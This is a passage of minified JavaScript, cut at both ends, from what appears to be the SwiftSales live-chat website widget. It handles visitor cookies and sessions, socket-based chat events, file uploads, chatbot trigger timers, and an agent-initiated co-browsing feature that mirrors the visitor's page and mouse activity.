n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function gr(e){return(gr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function mr(e,t){var n,r,i,o,a="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(a)return i=!(r=!0),{s:function(){a=a.call(e)},n:function(){var e=a.next();return r=e.done,e},e:function(e){i=!0,n=e},f:function(){try{r||null==a.return||a.return()}finally{if(i)throw n}}};if(Array.isArray(e)||(a=((e,t)=>{var n;if(e)return"string"==typeof e?yr(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?yr(e,t):void 0})(e))||t&&e&&"number"==typeof e.length)return a&&(e=a),o=0,{s:t=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function yr(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function vr(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function br(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?vr(Object(n),!0).forEach(function(e){d(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):vr(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function d(e,t,n){return(t=Sr(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Sr(e){e=((e,t)=>{if("object"!=gr(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=gr(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")})(e,"string");return"symbol"==gr(e)?e:e+""}ee.maxUploads=10,ee.activeUploads=0,ee.uploads=[],ee.iframes={},ee.iframeCount=0,ee.queueUpload=function(e,t){ee.uploads[ee.uploads.length]={uploads:e,callback:t}},ee.uploadNext=function(){var e,t,n;0<ee.uploads.length&&ee.activeUploads<ee.maxUploads&&(t=(e=ee.uploads[0]).callback,n=e.uploads.splice(0,1)[0],0==e.uploads.length&&ee.uploads.splice(0,1),ee.activeUploads++,t(n),ee.uploadNext())},ee.queueIframe=function(e){for(var t=0;0==t||t in ee.iframes;)t=Math.floor(999999999*Math.random()+1);return ee.iframes[t]=e,ee.iframeCount++,Q("body").append('<iframe name="simpleUpload_iframe_'+t+'" style="display: none;"></iframe>'),t},ee.dequeueIframe=function(e){e in ee.iframes&&(Q("iframe[name=simpleUpload_iframe_"+e+"]").remove(),delete ee.iframes[e],ee.iframeCount--)},ee.convertDataType=function(e,t,n){var r="auto";if("auto"==e){if("string"==typeof t&&""!=t){var i,o=t.toLowerCase(),a=["json","xml","html","script","text"];for(i in a)if(a[i]==o){r=o;break}}}else r=e;if("auto"==r)return void 0===n?"":"object"==typeof n?n:String(n);if("json"==r){if(null==n)return null;if("object"==typeof n)return n;if("string"==typeof n)try{return Q.parseJSON(n)}catch(e){}}else if("xml"==r){if(null==n)return null;if("string"==typeof n)try{return Q.parseXML(n)}catch(e){}}else{if("script"!=r)return void 0===n?"":String(n);if(void 0===n)return"";if("string"==typeof n)try{return Q.globalEval(n),n}catch(e){}}return!1},ee.iframeCallback=function(e){var t;"object"==typeof e&&null!==e&&(t=e.id)in ee.iframes&&(!1!==(e=ee.convertDataType(ee.iframes[t].expect,e.type,e.data))?ee.iframes[t].complete(e):ee.iframes[t].error("Upload failed"))},ee.postMessageCallback=function(e){try{var t,n,r=e[e.message?"message":"data"];"string"==typeof r&&""!=r&&"object"==typeof(r=Q.parseJSON(r))&&null!==r&&"string"==typeof r.namespace&&"simpleUpload"==r.namespace&&(t=r.id)in ee.iframes&&e.origin===ee.iframes[t].origin&&(!1!==(n=ee.convertDataType(ee.iframes[t].expect,r.type,r.data))?ee.iframes[t].complete(n):ee.iframes[t].error("Upload failed"))}catch(e){}},window.addEventListener?window.addEventListener("message",ee.postMessageCallback,!1):window.attachEvent("onmessage",ee.postMessageCallback),(lr=i).fn.simpleUpload=function(e,t){return 0==lr(this).length&&"object"==typeof t&&null!==t&&"object"==typeof t.files&&null!==t.files?(new ee(e,null,t),this):this.each(function(){new ee(e,this,t)})},lr.fn.simpleUpload.maxSimultaneousUploads=function(e){return void 0===e?ee.maxUploads:"number"==typeof e&&0<e?(ee.maxUploads=e,this):void 0};function wr(e,t){for(var n in e)if(e[n]===t)return n}function Cr(){function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return e()+e()+"-"+e()+"-"+e()+"-"+e()+"-"+e()+e()+e()}var h={defaultParams:{xhrFields:{withCredentials:!0},beforeSend:function(e){T.Get(p.SwiftSalesVisitorId)&&e.setRequestHeader(p.SwiftSalesVisitorIdHeaderKey,T.Get(p.SwiftSalesVisitorId))},crossDomain:!0},prepareParams:function(e,t,n){return i.extend({},e,h.defaultParams,{success:n,method:t})},get:function(e,t,n){i.ajax(e,h.prepareParams(t,"GET",n))},post:function(e,t,n){i.ajax(e,h.prepareParams({data:t},"POST",n))},put:function(e,t,n){i.ajax(e,h.prepareParams({data:t},"PUT",n))},delete:function(e,t,n){i.ajax(e,h.prepareParams(t,"DELETE",n))}},p={BaseUrl:"https://api.swiftsales.io",ApiPrefix:"/chat",S3BaseUrl:"https://s3.us-east-2.amazonaws.com/swiftchat.io/",ProxyServerBaseUrl:"https://content-gateway.swiftchat.io",SwiftSalesVisitorId:"SwiftSalesVisitorId",SwiftSalesVisitorIdHeaderKey:"SwiftSalesVisitorId",SwiftSalesSessionKey:"SwiftSalesSessionKey",SwiftSalesVisitorTabId:r+"_SwiftSalesVisitorTabId",SwiftSalesCookiesDuplication:"SwiftSalesCookiesDuplication",Url:function(e,t){t=i.param(t=null==t?{}:t);return"".concat(p.BaseUrl).concat(e)+(0<t.length?"?".concat(t):"")}},Ir=Object.freeze({SessionKeyExpiryTime:18e5,UpdateSessionKeyTimeInterval:6e5,VisitorCookieExpiryTime:365}),b={Device:{Make:null,Model:null,DeviceName:null,OSName:null,OSVersion:null,Type:null,ScreenWidth:null,ScreenHeight:null},Source:{Name:null,AdId:null,ReferralUrl:null},AlreadyExist:!1},S={ChatId:null,VisitId:null,LastChatEventId:null,NewChatMessages:[],FetchingNewChatMessages:!1,Status:null,VisitorName:null,VisitorId:null,WebsiteId:null,Users:{},Visitor:{},ChatData:{},PageCounter:1,NewChatMessagesPage:1,Limit:10,CallChatEventsApi:!0,Agents:{},WidgetStatus:null,File:null,UploadFileName:null,UploadFileUrl:null,AttachmentId:null,Files:null,Message:null,TotalActiveAgents:null,AssignedAgent:!1,FetchOldMessage:!0,DirectChatAllow:!0,Domain:null,DefaultAvatar:"https://eitrawmaterials.eu/wp-content/uploads/2016/09/person-icon.png",NewMessageSound:new Audio("https://script.swiftsales.io/assets/audio/new-message-audio.mp3"),OnReconnect:!1,Integrated:!1,IntegratedWebsiteId:null,IntegratedDomain:null},T={Get:function(e){return dr.get(r+"_"+e,{domain:S.Domain})},Set:function(e,t){dr.set(r+"_"+e,t,br({domain:S.Domain},2<arguments.length&&void 0!==arguments[2]?arguments[2]:{}))},Remove:function(e){dr.remove(r+"_"+e,{domain:S.Domain})},RemoveDuplicateCookies:function(e){for(var t=r+"_"+e,n=dr.get(t,{domain:S.Domain});void 0!==dr.get(t,{domain:S.Domain})||void 0!==dr.get(t);)dr.get(t,{domain:S.Domain})&&dr.remove(t,{domain:S.Domain}),dr.get(t)&&dr.remove(t);n&&T.Set(e,n,{expires:Ir.VisitorCookieExpiryTime,samesite:"none",secure:k.currentDomainProtocol===k.securedProtocol}),localStorage.setItem(r+"-"+p.SwiftSalesCookiesDuplication,!0)}},Tr={scroll:!1,Init:function(){i(document).mousemove(Tr.MouseMove),i(document).click(Tr.MouseClick),i(document).scroll(Tr.Scroll),i(window).resize(Tr.WindowResize)},MouseMove:function(e){var t={};t[ScreenSharing.MouseEventData.X]=e.pageX,t[ScreenSharing.MouseEventData.Y]=e.pageY,t[ScreenSharing.MouseEventData.State]=ScreenSharing.MouseEventType.Movement,ScreenSharing.Data.push(t)},MouseClick:function(e){var t={};t[ScreenSharing.MouseEventData.X]=e.pageX,t[ScreenSharing.MouseEventData.Y]=e.pageY,t[ScreenSharing.MouseEventData.State]=ScreenSharing.MouseEventType.Click,ScreenSharing.Data.push(t)},Scroll:function(e){var t={};t[ScreenSharing.MouseEventData.X]=document.scrollingElement.scrollLeft,t[ScreenSharing.MouseEventData.Y]=document.scrollingElement.scrollTop,t[ScreenSharing.MouseEventData.State]=ScreenSharing.MouseEventType.Scroll,ScreenSharing.Data.push(t)},WindowResize:function(){ScreenSharing.ScreenWidth=window.innerWidth,ScreenSharing.ScreenHeight=window.innerHeight,ScreenSharing.SocketConnection&&Socket.MouseEventsData({Events:[],mouseEvents:!0,resize:!0,ScreenWidth:ScreenSharing.ScreenWidth,ScreenHeight:ScreenSharing.ScreenHeight})}},Er=[],E={SocketEvent:Object.freeze({ChatOpened:"ChatOpened",ChatStarted:"ChatStarted",ChatClosed:"ChatClosed",ChatResolved:"ChatResolved",VisitorStatus:"VisitorStatus",Connection:"connection",Typing:"Typing",AgentStatus:"AgentStatus",Message:"Message",MessageRead:"MessageRead",AgentConnected:"AgentConnected",ScreenStreamingData:"ScreenStreamingData",ScreenStreamingStarted:"ScreenStreamingStarted",ScreenStreamingStopped:"ScreenStreamingStopped",MouseEventData:"MouseEventsData",OnCreateVisitor:"OnCreateVisitor",PageLoaded:"PageLoaded",PageTitle:"PageTitle",Reconnect:"reconnect",TriggerMessage:"TriggerMessage",HandShake:"HandShake"}),SenderType:Object.freeze({Visitor:1,Agent:11,Supervisor:12,System:13}),VisitorStatus:Object.freeze({Online:1,Away:2,Offline:0}),UserStatus:Object.freeze({JOINED:1,LEAVED:11,SUPERVISOR_JOINED:2,SUPERVISOR_LEAVED:12}),AccessLevel:Object.freeze({Public:1,Private:2,Internal:3}),Init:function(e,t){S.ChatId=T.Get("ChatId"),S.VisitorId=e,S.WidgetStatus=parseInt(T.Get("WidgetStatus")),S.WidgetStatus===R.Status.Opened?S.WidgetStatus=R.Status.Opened:S.WidgetStatus=R.Status.Closed;var n={actorId:e,actorType:E.SenderType.Visitor,widgetStatus:S.WidgetStatus,authorization:T.Get(p.SwiftSalesVisitorId),tabId:sessionStorage.getItem(p.SwiftSalesVisitorTabId)||""},n=(S.ChatId&&(n.chatId=S.ChatId),T.VisitId&&(n.visitId=T.VisitId),T.Get(p.SwiftSalesVisitorId)&&(n[p.SwiftSalesVisitorIdHeaderKey.toLowerCase()]=T.Get(p.SwiftSalesVisitorId)),"?"+i.param(n));E.connection=Cn.connect(p.BaseUrl+n,{transports:["websocket"],upgrade:!1,pingTimeout:5e3,pingInterval:1e4,reconnection:!0,reconnectionAttempts:1/0,reconnectionDelay:1e3,reconnectionDelayMax:5e3}),E.HandleVisibilityChange(),S.visitorId=e,S.visitorName=t,T.Get("ChatId")&&k.GetAgentInfo(),sessionStorage.getItem(M.Streaming)&&(E.ScreenStreamingData({ScreenSharingData:{navigation:!0,title:window.document.title,custom:!0}}),E.StartStreaming(!0)),E.counter=0,E.BindingEvents(),void 0!==document.addEventListener&&void 0!==document.hidden&&document.addEventListener("visibilitychange",E.HandleVisibilityChange,!1)},HandleVisibilityChange:function(){document.hidden?E.OnChangeVisitorStatus(E.VisitorStatus.Away):E.OnChangeVisitorStatus(E.VisitorStatus.Online)},BindingEvents:function(){for(var e in E._events)E.connection.on(e,E._events[e])},ChatStart:function(e){e=e||null;E.connection.emit(E.SocketEvent.ChatOpened,{ChatId:T.Get("ChatId")?T.Get("ChatId"):null,VisitorId:S.VisitorId,ChatMessage:e})},ChatClosed:function(e,t){E.connection.emit(E.SocketEvent.ChatClosed,{ChatId:T.Get("ChatId"),VisitorId:t})},VisitorTyping:function(e,t,n,r){E.connection.emit(E.SocketEvent.Typing,{SenderType:E.SenderType.Visitor,SenderId:t,Message:n,ChatId:T.Get("ChatId")})},VisitorMessage:function(e,t,n,r,i){E.connection.emit(E.SocketEvent.Message,{ChatId:T.Get("ChatId"),Message:t,AttachmentId:n,Access:E.AccessLevel.Public,SenderType:E.SenderType.Visitor,MessageUUID:i,SenderId:r},function(e){R.PostIframeMessage({Message:R.PostMessageType.UpdateMessageId,Data:{MessageUUID:e.MessageUUID,messageId:e.ChatEventId}}),E.VisitorMessageRead(S.VisitorId,E.SenderType.Visitor,S.ChatId,e.ChatEventId),e.ChatEventId&&(S.LastChatEventId=e.ChatEventId)})},VisitorMessageRead:function(e,t,n,r){E.connection.emit(E.SocketEvent.MessageRead,{SenderId:e,ChatId:n,SenderType:t,ChatMessageId:r})},OnCreateVisitor:function(e){E&&E.connection&&E.connection.emit(E.SocketEvent.OnCreateVisitor,{VisitorId:e})},OnChatBotTriggerMessage:function(t){var n=this;if(localStorage.getItem("TriggeredEventsChatBotId")&&localStorage.getItem("Triggers")&&localStorage.getItem("TriggeredEvents")){var r=JSON.parse(localStorage.getItem("TriggeredEventsChatBotId")),e=JSON.parse(localStorage.getItem("Triggers")).events.filter(function(e){return(e.PageUrl==t||null==e.PageUrl)&&!r.includes(e.Id)}),i=JSON.parse(localStorage.getItem("TriggeredEvents"));null!=(i=Object.keys(i))&&i.forEach(function(e){clearTimeout(e.key)});for(var o=0;o<Er.length;o++)clearTimeout(Er[o]),Er.unshift();var a,i=null==(i=e.sort(function(e,t){return e.TriggerTime-t.TriggerTime})[0])?void 0:i.TriggerTime,s=(i&&Er.push(setTimeout(function(){n.ChatStart("")},1e3*(i-1))),mr(e));try{for(s.s();!(a=s.n()).done;)(()=>{var e=a.value;setTimeout(function(){n.TriggerMessage(e.Id),r.push(e.Id),localStorage.setItem("TriggeredEventsChatBotId",JSON.stringify(r))},1e3*e.TriggerTime)})()}catch(e){s.e(e)}finally{s.f()}localStorage.setItem("TriggeredEvents",JSON.stringify(Er))}},OnPageLoaded:function(e,t,n){e={Url:e,PageTitle:t};T.Get(p.SwiftSalesSessionKey)&&(e.SessionKey=T.Get(p.SwiftSalesSessionKey)),sessionStorage.getItem(p.SwiftSalesVisitorTabId)&&(e.TabId=sessionStorage.getItem(p.SwiftSalesVisitorTabId)),E.connection.emit(E.SocketEvent.PageLoaded,e,n)},OnTitleChange:function(e,t){E.connection.emit(E.SocketEvent.PageTitle,{Title:t,VisitId:e})},OnChangeVisitorStatus:function(e){E.connection.emit(E.SocketEvent.VisitorStatus,{ChatId:T.Get("ChatId"),VisitorId:S.VisitorId,Status:e})},FetchAgentInfoHandler:function(e){for(var t=e.Users,n=0;n<t.length;n++)S.Users[t[n].Id]={Name:t[n].Name},t[n]&&t[n].ImageId&&t[n].Image&&t[n].Image.Path&&(S.Users[t[n].Id].ImageUrl=p.S3BaseUrl+t[n].Image.Path);k.GetAssignedAgentInfo()},ScreenStreamingData:function(e){var t=sessionStorage.getItem(p.SwiftSalesVisitorTabId);e.ChatId=T.Get("ChatId"),e.VisitorId=S.VisitorId,e.VisitorTabId=t,E&&E.connection&&E.connection.emit(E.SocketEvent.ScreenStreamingData,JSON.stringify(e))},StartStreaming:function(e){sessionStorage.getItem(M.Streaming)&&!e||E.ScreenStreamingData({ScreenSharingData:{clear:!0,custom:!0}}),M.StartMirroring(),M.SocketConnection=!0},TriggerMessage:function(e){E.connection.emit(E.SocketEvent.TriggerMessage,br(br(br({},T.Get("ChatId")&&{ChatId:T.Get("ChatId")}),null==T.Get("ChatId")&&{VisitorId:S.VisitorId}),{},{ChatBotId:e,SenderId:null}),function(e){console.log("resp: ",e)})}},k=(E._events=(d(d(d(d(d(d(d(d(d(d(ur={},E.SocketEvent.Typing,function(e){e.SenderType!==E.SenderType.Agent&&e.SenderType!==E.SenderType.System||R.ShowTypingHint(S.Users[e.SenderId]?S.Users[e.SenderId].Name:"Someone")}),E.SocketEvent.HandShake,function(e){e.VisitorId&&E.connection.emit(E.SocketEvent.HandShake,e)}),E.SocketEvent.AgentStatus,function(e){S.Users&&!S.Users[e.AgentId]&&(S.Users[e.AgentId]={Name:e.Agent.Name}),R.RenderMessage({SenderType:E.SenderType.Agent,SenderId:e.AgentId,CreatedAt:Date.now(),EventType:e.Status}),e.Status===R.ChatMessageType.AgentJoined&&(R.HideChatForm(),k.GetAgentInfo())}),E.SocketEvent.AgentConnected,function(e){S.Users&&e.AgentId&&e.Agent&&e.Agent.Name&&!S.Users[e.AgentId]&&(S.Users[e.AgentId]={Name:e.Agent.Name}),R.HideChatForm()}),E.SocketEvent.ChatStarted,function(e){S.ChatId=e.ChatId,T.Set("ChatId",e.ChatId),R.PostIframeMessage({Message:R.PostMessageType.SetChatId,Data:e.ChatId}),R.RenderMessage({SenderType:E.SenderType.Visitor,SenderId:S.VisitorId,CreatedAt:Date.now(),EventType:R.ChatMessageType.ChatStarted}),S.FetchOldMessage=!1,S.Message&&R.RenderMessage({SenderType:E.SenderType.Visitor,SenderId:S.VisitorId,Content:S.Message,EventType:R.ChatMessageType.Message,CreatedAt:Date.now()},!1),e.ActorType===E.SenderType.Agent&&(T.Set(R.preChatFormFilled,1),R.HideChatForm(),R.PostIframeMessage({Message:R.PostMessageType.WidgetOpen})),e.ActorType===E.SenderType.Visitor&&S.TotalActiveAgents<1&&R.ShowOfflineMessage()}),E.SocketEvent.ChatOpened,function(e){S.Message&&R.RenderMessage({SenderType:E.SenderType.Visitor,SenderId:S.VisitorId,Content:S.Message,EventType:R.ChatMessageType.Message,CreatedAt:Date.now()},!1)}),E.SocketEvent.ChatResolved,function(e){R.RenderMessage({SenderType:E.SenderType.Agent,SenderId:e.AgentId,CreatedAt:Date.now(),EventType:R.ChatMessageType.ChatResolved}),S.Status=R.ChatStatus.Resolved,R.PostIframeMessage({Message:R.PostMessageType.ChatResolved})}),E.SocketEvent.Message,function(e){S.WidgetStatus!==R.Status.Opened||document.hidden||E.VisitorMessageRead(S.VisitorId,E.SenderType.Visitor,e.ChatId,e.ChatEventId),R.RenderMessage(e,!1),e.ChatEventId&&(S.LastChatEventId=e.ChatEventId),R.PostIframeMessage({Message:R.PostMessageType.TypingHint,Data:!1}),(S.WidgetStatus===R.Status.Closed||document.hidden)&&(e=R.unseenMessageCount+1,R.PostIframeMessage({Message:R.PostMessageType.UpdateNewMessageCount,Data:e}),R.unseenMessageCount=e,S.NewMessageSound.play(),document.hidden)&&R.ChangeTitleBarText("(".concat(e,") new messages"))}),E.SocketEvent.MessageRead,function(t){var n,e=S.ChatData;e.Id&&e.ReadBy&&(n=!1,e.ReadBy.forEach(function(e){e.Id===t.SenderId&&(e.ChatEventId=t.ChatEventId,n=!0)}),n||e.ReadBy.push({Id:t.SenderId,Type:t.SenderType,ChatEventId:t.ChatEventId}),R.PostIframeMessage({Message:R.PostMessageType.ChatData,Data:e}))}),E.SocketEvent.ScreenStreamingStarted,function(e){E.StartStreaming()}),d(d(ur,E.SocketEvent.ScreenStreamingStopped,function(e){M.StopMirroring(),clearInterval(M.IntervalId),M.SocketConnection=!1}),E.SocketEvent.Reconnect,function(){E.HandleVisibilityChange(),S.OnReconnect=!0,R.FetchNewChatMessages(S.NewChatMessagesPage)})),{allowLoad:!1,currentDomainProtocol:window.location.protocol,securedProtocol:"https:",_api:{CreateVisitor:"".concat(p.ApiPrefix,"/visitor"),GetVisitor:"".concat(p.ApiPrefix,"/visitor"),GetTotalActiveAgents:"".concat(p.ApiPrefix,"/active-agents"),UpdateVisitor:"".concat(p.ApiPrefix,"/visitor"),WidgetSettings:"".concat(p.ApiPrefix,"/widget/settings"),UploadAttachment:"".concat(p.ApiPrefix,"/upload/visitor?ChatId="),OldChatEvents:"".concat(p.ApiPrefix,"/visitor/chat/events"),GetAssignedAgentInfo:"".concat(p.ApiPrefix,"/swift-chat/agent-info/"),AgentInfo:"".concat(p.ApiPrefix,"/visitor/user/userinfo"),Location:"http://ip-api.com/json",CountryDetail:"https://restcountries.eu/rest/v2/alpha/",EmailChatMessages:"".concat(p.ApiPrefix,"/swift-chat/email/visitor/"),CreateVisitorContact:"/crm/public/integration/"},CreateVisitor:function(t){kr.GetVisitorDeviceData(),kr.GetVisitorSourceData();var e,n={Domain:S.IntegratedDomain||document.location.hostname,WebsiteId:S.IntegratedWebsiteId||S.WebsiteId,Make:b.Device.Make,Model:b.Device.Model,DeviceName:b.Device.DeviceName,OSName:b.Device.OSName,OSVersion:b.Device.OSVersion,Type:b.Device.Type,ScreenWidth:b.Device.ScreenWidth,ScreenHeight:b.Device.ScreenHeight,Url:window.location.href,PageTitle:window.document.title||S.IntegratedDomain||document.location.hostname,Referral:b.Source.Name};b.Source.ReferralUrl&&(n.ReferralUrl=b.Source.ReferralUrl),b.Source.AdId&&(n.ReferralAdId=b.Source.AdId),sessionStorage.getItem(p.SwiftSalesVisitorTabId)?n.TabId=sessionStorage.getItem(p.SwiftSalesVisitorTabId,Cr()):(e=Cr(),sessionStorage.setItem(p.SwiftSalesVisitorTabId,e),n.TabId=e),T.Get(p.SwiftSalesSessionKey)&&(n.SessionKey=T.Get(p.SwiftSalesSessionKey)),h.post(p.Url(k._api.CreateVisitor),n,function(e){e.Token?(b.AlreadyExist=!1,T.Remove("ChatId"),T.Set(p.SwiftSalesVisitorId,e.Token,br({expires:Ir.VisitorCookieExpiryTime},k.currentDomainProtocol===k.securedProtocol&&{samesite:"none",secure:!0}))):b.AlreadyExist=!0,e.SessionKey&&T.Set(p.SwiftSalesSessionKey,e.SessionKey,br({expires:new Date((new Date).getTime()+Ir.SessionKeyExpiryTime)},k.currentDomainProtocol===k.securedProtocol&&{samesite:"none",secure:!0})),sessionStorage.getItem(p.SwiftSalesVisitorTabId)||sessionStorage.setItem(p.SwiftSalesVisitorTabId,Cr()),e.VisitId&&(T.VisitId=e.VisitId),setInterval(function(){T.Get(p.SwiftSalesSessionKey)&&T.Set(p.SwiftSalesSessionKey,T.Get(p.SwiftSalesSessionKey),br({expires:new Date((new Date).getTime()+Ir.SessionKeyExpiryTime)},k.currentDomainProtocol===k.securedProtocol&&{samesite:"none",secure:!0}))},Ir.UpdateSessionKeyTimeInterval),k.GetVisitor(t)})},GetVisitor:function(t){h.get(p.Url(k._api.GetVisitor),{},function(e){e&&e.Visitor&&(S.Visitor=e.Visitor,E.Init(S.Visitor.Id,S.Visitor.FirstName+S.Visitor.LastName),b.AlreadyExist||E.OnCreateVisitor(S.VisitorId)),"function"==typeof t&&t()})},CreateVisitorContact:function(r,i){return new Promise(function(t,n){var e=br(br({},r),{},{WebsiteId:S.WebsiteId,VisitorId:S.visitorId});h.post(p.Url(k._api.CreateVisitorContact)+S.WebsiteId,e,function(e){(e?(e.Status=!0,t):n)(e),"function"==typeof i&&i(e)})})},GetTotalActiveAgents:function(t){h.get(p.Url(k._api.GetTotalActiveAgents),{},function(e){"function"==typeof t&&t(e)})},UpdateVisitor:function(e,t){h.put(p.Url(k._api.UpdateVisitor),e,t)},SetWebsiteId:function(e){return S.WebsiteId=e,k},GetWebsiteSettings:function(n){var e=document.location.hostname,t=(e=>{var t={},n=document.createElement("a");n.href=e;for(var r=n.search.substring(1).split("&"),i=0;i<r.length;i++){var o=r[i].split("=");t[o[0]]=decodeURIComponent(o[1])}return t})(window.location.href)||{};return"true"==t.Integrate&&(S.Integrated=!0,S.IntegratedWebsiteId=t.WebsiteId,S.IntegratedDomain=t.Domain),h.get(p.Url(k._api.WidgetSettings,{WId:S.IntegratedWebsiteId||S.WebsiteId,Domain:S.IntegratedDomain||e}),{},function(e){var t;null!=e&&null!=(t=e.Settings)&&null!=(t=t.Behaviour)&&t.ChatBotEnabled&&e.ChatBot&&0<e.ChatBot.filter(function(e){return 40==e.Type}).length?(localStorage.setItem("Triggers",JSON.stringify({events:null==e?void 0:e.ChatBot.filter(function(e){return 40==e.Type}).map(function(e){return{AccountId:e.AccountId,PageUrl:e.PageUrl,TriggerTime:e.TriggerTime,UserId:e.UserId,WebsiteId:e.WebsiteId,Id:e.Id}})})),localStorage.getItem("TriggeredEventsChatBotId")||localStorage.setItem("TriggeredEventsChatBotId",JSON.stringify([])),localStorage.getItem("TriggeredEvents")||localStorage.setItem("TriggeredEvents",JSON.stringify([]))):(localStorage.setItem("Triggers",JSON.stringify({events:[]})),localStorage.setItem("TriggeredEventsChatBotId",JSON.stringify([])),localStorage.setItem("TriggeredEvents",JSON.stringify([]))),e.BotSettings&&e.BotSettings.BotName&&localStorage.setItem("BotName",e.BotSettings.BotName),e.BotSettings&&e.BotSettings.Avatar&&localStorage.setItem("BotAvatar",null==(t=e.BotSettings)?void 0:t.Avatar),S.Domain=S.Integrated?p.BaseUrl.replace(/(^\w+:|^)\/\//,""):e.Domain,"object"===gr(e)&&null!==e.Settings&&(R.settings=e.Settings,R.chatBot=e.ChatBot,R.botName=e.BotSettings.BotName,R.settings&&R.settings.Appearance.MaximizedView===R.MaximizedView.Modern&&(R.settings.Appearance.VisitorMessageColor=null,R.settings.Appearance.AgentMessageColor=null),k.allowLoad=!0,R.settings.Behaviour.PreChatFormEnabled&&1!==parseInt(T.Get(R.preChatFormFilled))&&1!==parseInt(T.Get(R.offlineFormEnabled))&&(S.DirectChatAllow=!1),n())}),this},GetVisitorLocationDetail:function(t){i.get(k._api.Location,{},function(e){"function"==typeof t&&t(e)})},GetOldChatEvents:function(e){e="?"+i.param(e);h.get(p.Url(k._api.OldChatEvents+e,{}),{},R.FetchAgentsInfo)},GetAgentInfo:function(t){h.get(p.Url(k._api.AgentInfo),{},function(e){R.IframeReady&&R.PostIframeMessage({Message:R.PostMessageType.MessageLoading,Data:!1}),E.FetchAgentInfoHandler(e),t&&R.RenderOldChatHistory(t)})},EmailChatMessages:function(e){h.put(p.Url(k._api.EmailChatMessages+T.Get("ChatId")),{Email:e},function(){S.Visitor.Email&&R.OpenPromptForEmail(!0)})},GetAssignedAgentInfo:function(){T.Get("ChatId")&&h.get(p.Url(k._api.GetAssignedAgentInfo+T.Get("ChatId")),{},function(e){e&&(S.ChatData=e,R.PostIframeMessage({Message:R.PostMessageType.ChatData,Data:e})),e.Status===R.ChatStatus.Resolved&&(S.Status=R.ChatStatus.Resolved,R.PostIframeMessage({Message:R.PostMessageType.ChatResolved})),e&&e.AssignedAgentId&&(S.AssignedAgent=!0,S)&&S.Users&&S.Users[e.AssignedAgentId]&&(R.UpdateAgentInfo(S.Users[e.AssignedAgentId].Name||"Agent",S.Users[e.AssignedAgentId].ImageUrl||S.DefaultAvatar),R.BindAgentBarEvents())})}}),M={SocketConnection:!0,DestroyFunc:null,Data:[],IntervalId:null,Streaming:"ScreenStreaming",StartMirroring:function(){sessionStorage.setItem(M.Streaming,!0),M.DestroyFunc=wn({inlineStylesheet:!1,slimDOMOptions:{script:!0,comment:!0,headFavicon:!0,headWhitespace:!0,headMetaDescKeywords:!0,headMetaSocial:!0,headMetaRobots:!0,headMetaHttpEquiv:!0,headMetaAuthorship:!0,headMetaVerification:!0},recordCanvas:!0,sampling:{canvas:10,scroll:600,media:800},dataURLOptions:{type:"image/webp",quality:.5},emit:function(e){E.ScreenStreamingData({ScreenSharingData:e})}})},StopMirroring:function(){sessionStorage.setItem(M.Streaming,!1),M.DestroyFunc&&(M.DestroyFunc(),M.DestroyFunc=null)}},A={isInitProcessed:!1,queries:window[r].queries||[],Init:function(){var s,n,e=window[r];window[r]=function(){e.apply(this,arguments),A.Process()},window[r].queries=A.queries,window[r+"SDK"]={OpenChat:function(){var e=JSON.stringify({Message:"widget_open"});document.getElementById(R.IframeId).contentWindow.postMessage(e,R.IframeUrl)},CloseChat:function(){var e=JSON.stringify({Message:"widget_open"});document.getElementById(R.IframeId).contentWindow.postMessage(e,R.IframeUrl)},CreateContact:(s=pr().mark(function e(t,n){return pr().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,k.CreateVisitorContact(t,n);case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}},e)}),n=function(){var e=this,a=arguments;return new Promise(function(t,n){var r=s.apply(e,a);function i(e){fr(r,t,n,i,o,"next",e)}function o(e){fr(r,t,n,i,o,"throw",e)}i(void 0)})},function(e,t){return n.apply(this,arguments)})},A.Process()},Process:function(){do{var e,t=A.queries.shift()}while(t&&A.ValidateQuery(t)&&(e=A.GetQueryHandler(t))&&e(t),A.isInitProcessed&&A.queries.length)},ValidateQuery:function(e){var t=!1;return t="object"===gr(e)?!0:t},GetQueryHandler:function(e){var t=void 0;switch(e[0].toLowerCase()){case"init":t=A.InitWidgetHandler;break;case"navigate":t=A.NavigationHandler}return t},NavigationHandler:function(e){kr.PageNavigated(e[1],e[2])},InitWidgetHandler:function(e){A.isInitProcessed||(e=e[1])&&(k.SetWebsiteId(e),k.GetWebsiteSettings(function(){localStorage.getItem(r+"-"+p.SwiftSalesCookiesDuplication)||T.RemoveDuplicateCookies(p.SwiftSalesVisitorId),k.CreateVisitor(function(){R.CreateIframe(window),window.addEventListener("message",R.ListenPostMessages,!1),S.Integrated&&R.WidgetOpen()})}))}},kr=(A.Init(),{Init:function(e){var 